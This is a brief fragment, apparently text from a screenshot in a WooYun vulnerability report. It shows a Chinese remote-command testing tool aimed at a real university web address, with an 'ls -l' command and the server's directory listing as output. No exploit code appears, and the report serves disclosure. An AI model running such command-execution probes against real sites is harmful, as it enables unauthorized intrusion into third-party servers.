 请输入测试地址: tp://libgp.jnu.edu.cn/news/NewsInfo.action 检测是否有漏洞
total 452
-rwxrwxr-x 1 xiaoqiang root 1423 Jan 6 13:32 404.jsp
drwxrwxr-x 2 xiaoqiang root 4096 Dec 28 2011 access
drwxrwxr-x 3 xiaoqiang root 4096 Dec 28 2011 article
drwxrwxr-x 4 xiaoqiang root 4096 Dec 28 2011 attached
drwxrwxr-x 3 xiaoqiang root 4096 Jan 12 13:05 banpo
drwxrwxr-x 2 xiaoqiang root 4096 Dec 28 2011 cas
-rwxrwxr-x 1 xiaoqiang root 984 Dec 28 2011 checkcookies.jsp
drwxr-xr-x 2 xiaoqiang root 4096 May 21 14:49 checkin
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org